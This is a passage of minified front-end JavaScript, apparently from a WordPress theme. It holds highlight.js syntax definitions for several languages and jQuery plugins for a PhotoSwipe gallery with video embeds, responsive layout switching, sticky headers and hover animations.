delegate do double else enum event explicit extern finally fixed float for foreach goto if implicit in int interface internal is lock long when object operator out override params private protected public readonly ref sbyte sealed short sizeof stackalloc static string struct switch this try typeof uint ulong unchecked unsafe ushort using virtual volatile void while async protected public private internal ascending descending from get group into join let orderby partial select set value var where yield",literal:"null false true"},t=e.IR+"(<"+e.IR+">)?(\\[\\])?";return{aliases:["csharp"],k:r,i:/::/,c:[e.C("///","$",{rB:!0,c:[{cN:"doctag",v:[{b:"///",r:0},{b:"\x3c!--|--\x3e"},{b:"</?",e:">"}]}]}),e.CLCM,e.CBCM,{cN:"meta",b:"#",e:"$",k:{"meta-keyword":"if else elif endif define undef warning error line region endregion pragma checksum"}},{cN:"string",b:'@"',e:'"',c:[{b:'""'}]},e.ASM,e.QSM,e.CNM,{bK:"class interface",e:/[{;=]/,i:/[^\s:]/,c:[e.TM,e.CLCM,e.CBCM]},{bK:"namespace",e:/[{;=]/,i:/[^\s:]/,c:[e.inherit(e.TM,{b:"[a-zA-Z](\\.?\\w)*"}),e.CLCM,e.CBCM]},{bK:"new return throw await",r:0},{cN:"function",b:"("+t+"\\s+)+"+e.IR+"\\s*\\(",rB:!0,e:/[{;=]/,eE:!0,k:r,c:[{b:e.IR+"\\s*\\(",rB:!0,c:[e.TM],r:0},{cN:"params",b:/\(/,e:/\)/,eB:!0,eE:!0,k:r,r:0,c:[e.ASM,e.QSM,e.CNM,e.CBCM]},e.CLCM,e.CBCM]}]}}),hljs.registerLanguage("sql",function(e){var t=e.C("--","$");return{cI:!0,i:/[<>{}*#]/,c:[{bK:"begin end start commit rollback savepoint lock alter create drop rename call delete do handler insert load replace select truncate update set show pragma grant merge describe use explain help declare prepare execute deallocate release unlock purge reset change stop analyze cache flush optimize repair kill install uninstall checksum restore check backup revoke",e:/;/,eW:!0,l:/[\w\.]+/,k:{keyword:"abort abs absolute acc acce accep accept access accessed accessible account acos action activate add addtime admin administer advanced advise aes_decrypt aes_encrypt after agent aggregate ali alia alias allocate allow alter always analyze ancillary and any anydata anydataset anyschema anytype apply archive archived archivelog are as asc ascii asin assembly assertion associate asynchronous at atan atn2 attr attri attrib attribu attribut attribute attributes audit authenticated authentication authid authors auto autoallocate autodblink autoextend automatic availability avg backup badfile basicfile before begin beginning benchmark between bfile bfile_base big bigfile bin binary_double binary_float binlog bit_and bit_count bit_length bit_or bit_xor bitmap blob_base block blocksize body both bound buffer_cache buffer_pool build bulk by byte byteordermark bytes cache caching call calling cancel capacity cascade cascaded case cast catalog category ceil ceiling chain change changed char_base char_length character_length characters characterset charindex charset charsetform charsetid check checksum checksum_agg child choose chr chunk class cleanup clear client clob clob_base clone close cluster_id cluster_probability cluster_set clustering coalesce coercibility col collate collation collect colu colum column column_value columns columns_updated comment commit compact compatibility compiled complete composite_limit compound compress compute concat concat_ws concurrent confirm conn connec connect connect_by_iscycle connect_by_isleaf connect_by_root connect_time connection consider consistent constant constraint constraints constructor container content contents context contributors controlfile conv convert convert_tz corr corr_k corr_s corresponding corruption cos cost count count_big counted covar_pop covar_samp cpu_per_call cpu_per_session crc32 create creation critical cross cube cume_dist curdate current current_date current_time current_timestamp current_user cursor curtime customdatum cycle data database databases datafile datafiles datalength date_add date_cache date_format date_sub dateadd datediff datefromparts datename datepart datetime2fromparts day day_to_second dayname dayofmonth dayofweek dayofyear days db_role_change dbtimezone ddl deallocate declare decode decompose decrement decrypt deduplicate def defa defau defaul default defaults deferred defi defin define degrees delayed delegate delete delete_all delimited demand dense_rank depth dequeue des_decrypt des_encrypt des_key_file desc descr descri describ describe descriptor deterministic diagnostics difference dimension direct_load directory disable disable_all disallow disassociate discardfile disconnect diskgroup distinct distinctrow distribute distributed div do document domain dotnet double downgrade drop dumpfile duplicate duration each edition editionable editions element ellipsis else elsif elt empty enable enable_all enclosed encode encoding encrypt end end-exec endian enforced engine engines enqueue enterprise entityescaping eomonth error errors escaped evalname evaluate event eventdata events except exception exceptions exchange exclude excluding execu execut execute exempt exists exit exp expire explain export export_set extended extent external external_1 external_2 externally extract failed failed_login_attempts failover failure far fast feature_set feature_value fetch field fields file file_name_convert filesystem_like_logging final finish first first_value fixed flash_cache flashback floor flush following follows for forall force form forma format found found_rows freelist freelists freepools fresh from from_base64 from_days ftp full function general generated get get_format get_lock getdate getutcdate global global_name globally go goto grant grants greatest group group_concat group_id grouping grouping_id groups gtid_subtract guarantee guard handler hash hashkeys having hea head headi headin heading heap help hex hierarchy high high_priority hosts hour http id ident_current ident_incr ident_seed identified identity idle_time if ifnull ignore iif ilike ilm immediate import in include including increment index indexes indexing indextype indicator indices inet6_aton inet6_ntoa inet_aton inet_ntoa infile initial initialized initially initrans inmemory inner innodb input insert install instance instantiable instr interface interleaved intersect into invalidate invisible is is_free_lock is_ipv4 is_ipv4_compat is_not is_not_null is_used_lock isdate isnull isolation iterate java join json json_exists keep keep_duplicates key keys kill language large last last_day last_insert_id last_value lax lcase lead leading least leaves left len lenght length less level levels library like like2 like4 likec limit lines link list listagg little ln load load_file lob lobs local localtime localtimestamp locate locator lock locked log log10 log2 logfile logfiles logging logical logical_reads_per_call logoff logon logs long loop low low_priority lower lpad lrtrim ltrim main make_set makedate maketime managed management manual map mapping mask master master_pos_wait match matched materialized max maxextents maximize maxinstances maxlen maxlogfiles maxloghistory maxlogmembers maxsize maxtrans md5 measures median medium member memcompress memory merge microsecond mid migration min minextents minimum mining minus minute minvalue missing mod mode model modification modify module monitoring month months mount move movement multiset mutex name name_const names nan national native natural nav nchar nclob nested never new newline next nextval no no_write_to_binlog noarchivelog noaudit nobadfile nocheck nocompress nocopy nocycle nodelay nodiscardfile noentityescaping noguarantee nokeep nologfile nomapping nomaxvalue nominimize nominvalue nomonitoring none noneditionable nonschema noorder nopr nopro noprom nopromp noprompt norely noresetlogs noreverse normal norowdependencies noschemacheck noswitch not nothing notice notrim novalidate now nowait nth_value nullif nulls num numb numbe nvarchar nvarchar2 object ocicoll ocidate ocidatetime ociduration ociinterval ociloblocator ocinumber ociref ocirefcursor ocirowid ocistring ocitype oct octet_length of off offline offset oid oidindex old on online only opaque open operations operator optimal optimize option optionally or oracle oracle_date oradata ord ordaudio orddicom orddoc order ordimage ordinality ordvideo organization orlany orlvary out outer outfile outline output over overflow overriding package pad parallel parallel_enable parameters parent parse partial partition partitions pascal passing password password_grace_time password_lock_time password_reuse_max password_reuse_time password_verify_function patch path patindex pctincrease pctthreshold pctused pctversion percent percent_rank percentile_cont percentile_disc performance period period_add period_diff permanent physical pi pipe pipelined pivot pluggable plugin policy position post_transaction pow power pragma prebuilt precedes preceding precision prediction prediction_cost prediction_details prediction_probability prediction_set prepare present preserve prior priority private private_sga privileges procedural procedure procedure_analyze processlist profiles project prompt protection public publishingservername purge quarter query quick quiesce quota quotename radians raise rand range rank raw read reads readsize rebuild record records recover recovery recursive recycle redo reduced ref reference referenced references referencing refresh regexp_like register regr_avgx regr_avgy regr_count regr_intercept regr_r2 regr_slope regr_sxx regr_sxy reject rekey relational relative relaylog release release_lock relies_on relocate rely rem remainder rename repair repeat replace replicate replication required reset resetlogs resize resource respect restore restricted result result_cache resumable resume retention return returning returns reuse reverse revoke right rlike role roles rollback rolling rollup round row row_count rowdependencies rowid rownum rows rtrim rules safe salt sample save savepoint sb1 sb2 sb4 scan schema schemacheck scn scope scroll sdo_georaster sdo_topo_geometry search sec_to_time second section securefile security seed segment select self sequence sequential serializable server servererror session session_user sessions_per_user set sets settings sha sha1 sha2 share shared shared_pool short show shrink shutdown si_averagecolor si_colorhistogram si_featurelist si_positionalcolor si_stillimage si_texture siblings sid sign sin size size_t sizes skip slave sleep smalldatetimefromparts smallfile snapshot some soname sort soundex source space sparse spfile split sql sql_big_result sql_buffer_result sql_cache sql_calc_found_rows sql_small_result sql_variant_property sqlcode sqldata sqlerror sqlname sqlstate sqrt square standalone standby start starting startup statement static statistics stats_binomial_test stats_crosstab stats_ks_test stats_mode stats_mw_test stats_one_way_anova stats_t_test_ stats_t_test_indep stats_t_test_one stats_t_test_paired stats_wsr_test status std stddev stddev_pop stddev_samp stdev stop storage store stored str str_to_date straight_join strcmp strict string struct stuff style subdate subpartition subpartitions substitutable substr substring subtime subtring_index subtype success sum suspend switch switchoffset switchover sync synchronous synonym sys sys_xmlagg sysasm sysaux sysdate sysdatetimeoffset sysdba sysoper system system_user sysutcdatetime table tables tablespace tan tdo template temporary terminated tertiary_weights test than then thread through tier ties time time_format time_zone timediff timefromparts timeout timestamp timestampadd timestampdiff timezone_abbr timezone_minute timezone_region to to_base64 to_date to_days to_seconds todatetimeoffset trace tracking transaction transactional translate translation treat trigger trigger_nestlevel triggers trim truncate try_cast try_convert try_parse type ub1 ub2 ub4 ucase unarchived unbounded uncompress under undo unhex unicode uniform uninstall union unique unix_timestamp unknown unlimited unlock unpivot unrecoverable unsafe unsigned until untrusted unusable unused update updated upgrade upped upper upsert url urowid usable usage use use_stored_outlines user user_data user_resources users using utc_date utc_timestamp uuid uuid_short validate validate_password_strength validation valist value values var var_samp varcharc vari varia variab variabl variable variables variance varp varraw varrawc varray verify version versions view virtual visible void wait wallet warning warnings week weekday weekofyear wellformed when whene whenev wheneve whenever where while whitespace with within without work wrapped xdb xml xmlagg xmlattributes xmlcast xmlcolattval xmlelement xmlexists xmlforest xmlindex xmlnamespaces xmlpi xmlquery xmlroot xmlschema xmlserialize xmltable xmltype xor year year_to_month years yearweek",literal:"true false null",built_in:"array bigint binary bit blob boolean char character date dec decimal float int int8 integer interval number numeric real record serial serial8 smallint text varchar varying void"},c:[{cN:"string",b:"'",e:"'",c:[e.BE,{b:"''"}]},{cN:"string",b:'"',e:'"',c:[e.BE,{b:'""'}]},{cN:"string",b:"`",e:"`",c:[e.BE]},e.CNM,e.CBCM,t]},e.CBCM,t]}}),hljs.registerLanguage("markdown",function(e){return{aliases:["md","mkdown","mkd"],c:[{cN:"section",v:[{b:"^#{1,6}",e:"$"},{b:"^.+?\\n[=-]{2,}$"}]},{b:"<",e:">",sL:"xml",r:0},{cN:"bullet",b:"^([*+-]|(\\d+\\.))\\s+"},{cN:"strong",b:"[*_]{2}.+?[*_]{2}"},{cN:"emphasis",v:[{b:"\\*.+?\\*"},{b:"_.+?_",r:0}]},{cN:"quote",b:"^>\\s+",e:"$"},{cN:"code",v:[{b:"^```w*s*$",e:"^```s*$"},{b:"`.+?`"},{b:"^( {4}|\t)",e:"$",r:0}]},{b:"^[-\\*]{3,}",e:"$"},{b:"\\[.+?\\][\\(\\[].*?[\\)\\]]",rB:!0,c:[{cN:"string",b:"\\[",e:"\\]",eB:!0,rE:!0,r:0},{cN:"link",b:"\\]\\(",e:"\\)",eB:!0,eE:!0},{cN:"symbol",b:"\\]\\[",e:"\\]",eB:!0,eE:!0}],r:10},{b:"^\\[.+\\]:",rB:!0,c:[{cN:"symbol",b:"\\[",e:"\\]:",eB:!0,eE:!0,starts:{cN:"link",e:"$"}}]}]}}),hljs.registerLanguage("php",function(e){var c={b:"\\$+[a-zA-Z_-ÿ][a-zA-Z0-9_-ÿ]*"},a={cN:"meta",b:/<\?(php)?|\?>/},i={cN:"string",c:[e.BE,a],v:[{b:'b"',e:'"'},{b:"b'",e:"'"},e.inherit(e.ASM,{i:null}),e.inherit(e.QSM,{i:null})]},t={v:[e.BNM,e.CNM]};return{aliases:["php3","php4","php5","php6"],cI:!0,k:"and include_once list abstract global private echo interface as static endswitch array null if endwhile or const for endforeach self var while isset public protected exit foreach throw elseif include __FILE__ empty require_once do xor return parent clone use __CLASS__ __LINE__ else break print eval new catch __METHOD__ case exception default die require __FUNCTION__ enddeclare final try switch continue endfor endif declare unset true false trait goto instanceof insteadof __DIR__ __NAMESPACE__ yield finally",c:[e.HCM,e.C("//","$",{c:[a]}),e.C("/\\*","\\*/",{c:[{cN:"doctag",b:"@[A-Za-z]+"}]}),e.C("__halt_compiler.+?;",!1,{eW:!0,k:"__halt_compiler",l:e.UIR}),{cN:"string",b:/<<<['"]?\w+['"]?$/,e:/^\w+;?$/,c:[e.BE,{cN:"subst",v:[{b:/\$\w+/},{b:/\{\$/,e:/\}/}]}]},a,c,{b:/(::|->)+[a-zA-Z_\x7f-\xff][a-zA-Z0-9_\x7f-\xff]*/},{cN:"function",bK:"function",e:/[;{]/,eE:!0,i:"\\$|\\[|%",c:[e.UTM,{cN:"params",b:"\\(",e:"\\)",c:["self",c,e.CBCM,i,t]}]},{cN:"class",bK:"class interface",e:"{",eE:!0,i:/[:\(\$"]/,c:[{bK:"extends implements"},e.UTM]},{bK:"namespace",e:";",i:/[\.']/,c:[e.UTM]},{bK:"use",e:";",c:[e.UTM]},{b:"=>"},i,t]}}),hljs.registerLanguage("json",function(e){var i={literal:"true false null"},n=[e.QSM,e.CNM],r={e:",",eW:!0,eE:!0,c:n,k:i},t={b:"{",e:"}",c:[{cN:"attr",b:/"/,e:/"/,c:[e.BE],i:"\\n"},e.inherit(r,{b:/:/})],i:"\\S"},c={b:"\\[",e:"\\]",c:[e.inherit(r)],i:"\\S"};return n.splice(n.length,0,t,c),{c:n,k:i,i:"\\S"}}),hljs.registerLanguage("javascript",function(e){return{aliases:["js","jsx"],k:{keyword:"in of if for while finally var new function do return void else break catch instanceof with throw case default try this switch continue typeof delete let yield const export super debugger as async await static import from as",literal:"true false null undefined NaN Infinity",built_in:"eval isFinite isNaN parseFloat parseInt decodeURI decodeURIComponent encodeURI encodeURIComponent escape unescape Object Function Boolean Error EvalError InternalError RangeError ReferenceError StopIteration SyntaxError TypeError URIError Number Math Date String RegExp Array Float32Array Float64Array Int16Array Int32Array Int8Array Uint16Array Uint32Array Uint8Array Uint8ClampedArray ArrayBuffer DataView JSON Intl arguments require module console window document Symbol Set Map WeakSet WeakMap Proxy Reflect Promise"},c:[{cN:"meta",r:10,b:/^\s*['"]use (strict|asm)['"]/},{cN:"meta",b:/^#!/,e:/$/},e.ASM,e.QSM,{cN:"string",b:"`",e:"`",c:[e.BE,{cN:"subst",b:"\\$\\{",e:"\\}"}]},e.CLCM,e.CBCM,{cN:"number",v:[{b:"\\b(0[bB][01]+)"},{b:"\\b(0[oO][0-7]+)"},{b:e.CNR}],r:0},{b:"("+e.RSR+"|\\b(case|return|throw)\\b)\\s*",k:"return throw case",c:[e.CLCM,e.CBCM,e.RM,{b:/</,e:/(\/\w+|\w+\/)>/,sL:"xml",c:[{b:/<\w+\s*\/>/,skip:!0},{b:/<\w+/,e:/(\/\w+|\w+\/)>/,skip:!0,c:["self"]}]}],r:0},{cN:"function",bK:"function",e:/\{/,eE:!0,c:[e.inherit(e.TM,{b:/[A-Za-z$_][0-9A-Za-z$_]*/}),{cN:"params",b:/\(/,e:/\)/,eB:!0,eE:!0,c:[e.CLCM,e.CBCM]}],i:/\[|%/},{b:/\$[(.]/},e.METHOD_GUARD,{cN:"class",bK:"class",e:/[{;=]/,eE:!0,i:/[:"\[\]]/,c:[{bK:"extends"},e.UTM]},{bK:"constructor",e:/\{/,eE:!0}],i:/#(?!!)/}}),function($,window,document){"use strict";window.photoswipe_l10n||(window.photoswipe_l10n={});var $pswp=$('<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div><button class="pswp__button pswp__button--close" title="'+(photoswipe_l10n.close||"Close (Esc)")+'"></button><button class="pswp__button pswp__button--share" title="'+(photoswipe_l10n.share||"Share")+'"></button><button class="pswp__button pswp__button--fs" title="'+(photoswipe_l10n.fullscreen||"Toggle fullscreen")+'"></button><button class="pswp__button pswp__button--zoom" title="'+(photoswipe_l10n.zoom||"Zoom in/out")+'"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div> </div><button class="pswp__button pswp__button--arrow--left" title="'+(photoswipe_l10n.previous||"Previous (arrow left)")+'"></button><button class="pswp__button pswp__button--arrow--right" title="'+(photoswipe_l10n.next||"Next (arrow right)")+'"></button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div>').appendTo("body"),youtubeRegex=/(?:https?:)?(?:\/\/)?(?:[0-9A-Z-]+\.)?(?:youtu\.be\/|youtube(?:-nocookie)?\.com\S*?[^\w\s-])([\w-]{11})(?=[^\w-]|$)(?![?=&+%\w.-]*(?:['"][^<>]*>|<\/a>))[?=&+%\w.-]*/,vimeoRegex=/(http|https)?:\/\/(www\.|player\.)?vimeo\.com\/(?:channels\/(?:\w+\/)?|groups\/([^\\/]*)\/videos\/|video\/|)(\d+)(?:|\/\?)/,embedURLRegex=/\.(3gp|m4v|mkv|mov|mp4|mpeg|mpg|ogg|webm|wmv)$/,defaults={target:"a",ui:PhotoSwipeUI_Default,titleMap:!1,thumbnailMap:!1,autoplay:0,showHideOpacity:!0,getThumbBoundsFn:!1},_uid=1;function JQPhotoSwipe(element,options){this.settings=$.extend({},defaults,options),this._defaults=defaults,this.slides=[],this.UID=_uid++,this.element=element,this.$element=$(element),this.init()}$.extend(JQPhotoSwipe.prototype,{init:function(){this.$element.find(this.settings.target).each(this._registerSlide.bind(this));var hashData=this._photoswipeParseHash();if(hashData.pid&&hashData.gid){var animDuration=this.settings.showAnimationDuration;this.settings.showAnimationDuration=0,this._openPhotoSwipe(hashData.pid,!0),this.settings.showAnimationDuration=animDuration}},getSlides:function(){return this.slides},_registerSlide:function(index,item){var $item=$(item),slide={src:$item.is("a")?$item.attr("href"):$item.data("original-src")||$item.attr("src"),w:$item.data("original-width"),h:$item.data("original-height"),item:item};if("video"==$item.data("type")&&$item.is("a")){var videoURLType=this._getVideoURLType($item.attr("href"));if(!videoURLType)return;slide={html:this._getVideoHtml($item.attr("href"),videoURLType)}}if(this.settings.titleMap?slide.title=this.settings.titleMap($item,index,this):slide.title=$item.data("caption")||$item.attr("title")||$item.attr("alt"),this.settings.thumbnailMap){var thumb=this.settings.thumbnailMap($item,index,this);slide.el=thumb.element,slide.msrc=thumb.src}else if($item.is("img"))slide.el=item,slide.msrc=$item.attr("src");else{var img=$item.find("img");img.length&&(slide.el=img[0],slide.msrc=img.attr("src"))}$item.data("index",index),$item.on("click.photoswipe",this._onItemClick.bind(this)),this.slides.push(slide)},_getVideoURLType:function(url){return url.match(youtubeRegex)?"youtube":url.match(vimeoRegex)?"vimeo":!!url.match(embedURLRegex)&&"embed"},_getVideoHtml:function(url,type){var videoEmbedLink=url;"youtube"===type&&(videoEmbedLink="//www.youtube.com/embed/"+url.match(youtubeRegex)[1]);"vimeo"===type&&(videoEmbedLink="//player.vimeo.com/video/"+url.match(vimeoRegex)[4]);return'<div class="video-wrapper"><iframe class="pswp__video" src="'+videoEmbedLink+'" width="960" height="640" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe></div>'},_onItemClick:function(e){e.preventDefault(),this._openPhotoSwipe($(e.currentTarget).data("index"))},_thumbnailBounds:function(index){var thumbnail=this.slides[index].el,pageYScroll=window.pageYOffset||document.documentElement.scrollTop;if(thumbnail){var rect=thumbnail.getBoundingClientRect();return{x:rect.left,y:rect.top+pageYScroll,w:rect.width}}return null},_photoswipeParseHash:function(){var hash=window.location.hash.substring(1),params={};if(hash.length<5)return params;for(var vars=hash.split("&"),i=0;i<vars.length;i++)if(vars[i]){var pair=vars[i].split("=");pair.length<2||(params[pair[0]]=pair[1])}return params.gid&&(params.gid=parseInt(params.gid,10)),params},_openPhotoSwipe:function(index,fromURL){var gallery,options=this.settings;$.extend(options,{galleryUID:this.UID,getThumbBoundsFn:this._thumbnailBounds.bind(this)}),options.index=fromURL?parseInt(index,10)-1:parseInt(index,10),isNaN(options.index)||((gallery=new PhotoSwipe($pswp[0],options.ui,this.slides,options)).init(),this._photoswipeListen(gallery))},_photoswipeListen:function(gallery){gallery.listen("beforeChange",function(){var $allItems=$(this.container).find(".pswp__video");$allItems.removeClass("active"),$(this.currItem.container).find(".pswp__video").addClass("active"),$allItems.each(function(){$(this).hasClass("active")||$(this).attr("src",$(this).attr("src"))})}),gallery.listen("close",function(){$(this.currItem.container).find(".pswp__video").each(function(){$(this).attr("src","about:blank")})})}}),$.fn.photoSwipe=function(options){var returns,args=arguments,plugin="averta_photoswipe";return void 0===options||"object"==typeof options?this.each(function(){$.data(this,plugin)||$.data(this,plugin,new JQPhotoSwipe(this,options))}):"string"==typeof options&&"_"!==options[0]&&"init"!==options?(this.each(function(){var instance=$.data(this,plugin);instance instanceof JQPhotoSwipe&&"function"==typeof instance[options]&&(returns=instance[options].apply(instance,Array.prototype.slice.call(args,1))),"destroy"===options&&$.data(this,plugin,null)}),void 0!==returns?returns:this):void 0}}(jQuery,window,document),function($,window){"use strict";var $window=$(window),pluginName="AuxinFloatLayout",defaults={autoLocate:!0,placeholder:"aux-placehoder",dynamicSelector:".aux-auto-locate",checkMiddle:!0,phoneClassName:"aux-phone",tabletClassName:"aux-tablet",desktopClassName:"aux-desktop",breakpoints:{1025:"tablet",767:"phone"}};function Plugin(element,options){this.element=element,this.$element=$(element),this.settings=$.extend({},defaults,options),this._defaults=defaults,this._name=pluginName,this.init()}$.extend(Plugin.prototype,{init:function(){var dynamicElements=this.$element.find(this.settings.dynamicSelector);if(this.dynamicElements=dynamicElements,this.settings.autoLocate&&dynamicElements.length)for(var i=0,l=dynamicElements.length;i!==l;i++){var element=$(dynamicElements[i]);dynamicElements[i]=element.data("placeholder",$('<span style="display:none;"></span>')).data("layout","default")}$window.on("resize",this._onResize.bind(this)),this._onResize()},update:function(){this._onResize(),this.$containerPlaceHolder&&this._onScroll()},destroy:function(){if($window.off("resize",this._onResize).off("scroll",this._onScroll),this.dynamicElements){for(var i=0,l=this.dynamicElements.length;i!==l;i++){var dynamicElement=this.dynamicElements[i];dynamicElement.data("placeholder").remove(),dynamicElement.data("placeholder",null)}this.dynamicElements=null}this.$containerPlaceHolder&&this.$containerPlaceHolder.remove()},_onResize:function(){var width=window.innerWidth,layout="default",lastPoint=null;for(var point in this.settings.breakpoints)width<point&&(null===lastPoint||point<lastPoint)&&(layout=this.settings.breakpoints[point],lastPoint=point);if(layout!==this.lastLayout&&(this.$element.removeClass(this.settings.desktopClassName).removeClass(this.settings.phoneClassName).removeClass(this.settings.tabletClassName),"default"===layout?this.$element.addClass(this.settings.desktopClassName):this.$element.addClass(this.settings[layout+"ClassName"]),this.settings.checkMiddle&&this.$element.find('[class*="-middle"]').each(function(index,element){$(element).height()%2!=0&&(element.style.paddingBottom="1px")}.bind(this)),this.lastLayout=layout,this.settings.autoLocate))for(var i=0,l=this.dynamicElements.length;i!==l;i++)this._checkElement(this.dynamicElements[i],layout)},_checkElement:function($dynamicElement,layout){if($dynamicElement.data("layout")!==layout){if("phone"===layout||"tablet"===layout){"default"===$dynamicElement.data("layout")&&$dynamicElement.after($dynamicElement.data("placeholder"));var target=$dynamicElement.data(layout);void 0===target?(target=$dynamicElement.data("locate"),$(target).eq(0)[$dynamicElement.data("locate-method")||"append"]($dynamicElement)):$(target).eq(0)[$dynamicElement.data(layout+"-method")||"append"]($dynamicElement)}else $dynamicElement.data("placeholder").after($dynamicElement).detach();$dynamicElement.data("layout",layout)}}}),$.fn[pluginName]=function(options){var _arguments=arguments;return this.each(function(){if($.data(this,"plugin_"+pluginName)){if("string"==typeof options&&"_"!==options.indexOf(0)){var plugin=$.data(this,"plugin_"+pluginName);plugin[options].apply(plugin,Array.prototype.slice.call(_arguments,1))}}else $.data(this,"plugin_"+pluginName,new Plugin(this,options))})}}(jQuery,window,document),function($,window){"use strict";var pluginName="AuxinStickyPosition",$window=$(window),defaults={className:"aux-sticky",placeholder:"aux-sticky-placeholder",schemePrefix:"aux-header-",stickyMargin:0,disablePoint:0,checkBoundaries:!1,boundryTarget:"",rearrange:!0,useTransform:!1},attributesMap={"sticky-margin":"stickyMargin","sticky-off":"disablePoint",rearrange:"rearrange",boundaries:"checkBoundaries","boundry-target":"boundryTarget","use-transform":"useTransform"};function Plugin(element,options){for(var attrName in this.element=element,this.$element=$(element),this.settings=$.extend({},defaults,options),this._defaults=defaults,this._name=pluginName,this._scheme=this.$element.data("color-scheme")||!1,this._stickyScheme=this.$element.data("sticky-scheme")||!1,this._stickyDisableFlag=!1,attributesMap){var value=this.$element.data(attrName);void 0!==value&&(this.settings[attributesMap[attrName]]=value)}this.init()}$.extend(Plugin.prototype,{init:function(){this.containerHeight=this.$element.outerHeight(),this.$containerPlaceHolder=$("<div></div>").addClass(this.settings.placeholder),this.$element.before(this.$containerPlaceHolder),this._wpadminbarHeight=$("#wpadminbar").outerHeight()||0,this.isOverlay="absolute"===window.getComputedStyle(this.element).position,$window.on("scroll resize",this._update.bind(this)),this._update()},_disable:function(){this.settings.useTransform?this.element.style[_jcsspfx+"Transform"]="":this.element.style.top="",this._stickyDisableFlag=!0,this.$containerPlaceHolder.css("display","none"),this.$element.trigger("unsticky")},_update:function(){var wst=$window.scrollTop(),etp=Math.round(this.$containerPlaceHolder.offset().top-this.settings.stickyMargin-this._wpadminbarHeight);if(this.settings.disablePoint>=window.innerWidth)this._disable();else if(this._stickyDisableFlag&&this.$containerPlaceHolder.css("display","initial"),etp<wst&&!this.stickyEnabled?(this.$element.addClass(this.settings.className),this.stickyEnabled=!0,this._scheme!==this._stickyScheme&&(this._scheme&&this.$element.removeClass(this.settings.schemePrefix+this._scheme),this._stickyScheme&&this.$element.addClass(this.settings.schemePrefix+this._stickyScheme)),this.settings.useTransform||this.isOverlay||this.$containerPlaceHolder.height(this.containerHeight),this.settings.rearrange&&this._checkForRearrange(!0),this.useTransform||!this.settings.stickyMargin&&0!==this.settings.stickyMargin||(this.element.style.top=this.settings.stickyMargin+this._wpadminbarHeight+"px"),this.$element.trigger("sticky")):this.stickyEnabled&&wst<=etp&&(this.stickyEnabled=!1,this.$containerPlaceHolder.height(0),this.$element.removeClass(this.settings.className),this._scheme!==this._stickyScheme&&(this._scheme&&this.$element.addClass(this.settings.schemePrefix+this._scheme),this._stickyScheme&&this.$element.removeClass(this.settings.schemePrefix+this._stickyScheme)),this.settings.rearrange&&this._checkForRearrange(!1),this.useTransform||!this.settings.stickyMargin&&0!==this.settings.stickyMargin||(this.element.style.top=""),this.$element.trigger("unsticky")),this.settings.useTransform)if(this.stickyEnabled){var calc=wst-etp;this.settings.checkBoundaries?this._checkElementBoundaries(etp,wst,calc):this.element.style[_jcsspfx+"Transform"]="translateY("+calc+"px)"}else this.element.style[_jcsspfx+"Transform"]="";else this.settings.checkBoundaries&&this._checkElementBoundaries(etp,wst)},_checkElementBoundaries:function(etp,wst,calc){etp=etp||this.$containerPlaceHolder.offset().top,wst=wst||$window.scrollTop(),calc=calc||0,this.$boundryTarget=this.settings.boundryTarget.length?$(this.settings.boundryTarget):this.$element.parent().eq(0);var diff=this.$boundryTarget.offset().top-this._wpadminbarHeight+this.$boundryTarget.outerHeight(!0)-(etp+this.$element.outerHeight(!0));this.element.style[_jcsspfx+"Transform"]=0<=calc&&calc<=diff?"translateY("+calc+"px)":diff<calc?"translateY("+diff+"px)":""},_checkForRearrange:function(attach){var self=this;attach?this.$element.find("[data-sticky-move]").each(function(){var $this=$(this),$target=self.$element.find($this.data("sticky-move"));0!=$target.length&&($this.data("placeholder")||$this.data("placeholder",$('<span style="display:none"></span>')),$this.after($this.data("placeholder")),$target[$this.data("sticky-move-method")||"append"]($this))}):this.$element.find("[data-sticky-move]").each(function(){var $this=$(this);$this.data("placeholder")&&$this.data("placeholder").after($this).detach()})}}),$.fn[pluginName]=function(options){return this.each(function(){$.data(this,"plugin_"+pluginName)||$.data(this,"plugin_"+pluginName,new Plugin(this,options))})}}(jQuery,window,document),function($){"use strict";var defaults={hitArea:".aux-hover-active"};function Plugin(element,options){this.element=element,this.$element=$(element),this.settings=$.extend({},defaults,options),this._name="AuxinCubeHover",this.init()}$.extend(Plugin.prototype,{init:function(){if(this.settings.hitArea){var target=this.$element.parents(this.settings.hitArea).eq(0);target.on("mouseenter",this._movein.bind(this)),target.on("mouseleave",this._moveout.bind(this))}else this.$element.on("mouseenter",this._movein.bind(this)),this.$element.on("mouseleave",this._moveout.bind(this));this._fixOrigin()},_fixOrigin:function(){var shift=-this.$element.outerHeight()/2,dir=-1,axis="X";this.$element.hasClass("aux-rotate-down")?dir=1:this.$element.hasClass("aux-rotate-left")?(shift=-this.$element.outerWidth()/2,axis="Y",dir=1):this.$element.hasClass("aux-rotate-right")&&(shift=-this.$element.outerWidth()/2,axis="Y"),this._outTransform="perspective(1000px) translateZ("+shift+"px)",this._inTransform=this._outTransform+" rotate"+axis+"( "+90*dir+"deg )",this.element.style[_jcsspfx+"TransitionDuration"]="0ms",this.element.style[_jcsspfx+"Transform"]=this._outTransform,this.element.style[_jcsspfx+"TransformOrigin"]="center center "+shift+"px",setTimeout(function(){this.element.style[_jcsspfx+"TransitionDuration"]=""}.bind(this),5)},_movein:function(){this._fixOrigin(),clearTimeout(this._hoverdelay),this._hoverdelay=setTimeout(function(){this.element.style[_jcsspfx+"Transform"]=this._inTransform}.bind(this),10)},_moveout:function(){clearTimeout(this._hoverdelay),this.element.style[_jcsspfx+"Transform"]=this._outTransform},destroy:function(){}}),$.fn.AuxinCubeHover=function(options){return this.each(function(){$.data(this,"plugin_AuxinCubeHover")||$.data(this,"plugin_AuxinCubeHover",new Plugin(this,options))})}}(jQuery,window,document),function($){"use strict";var defaults={in:"aux-hover-in",out:"aux-hover-out",reset:"aux-hover-reset"};function 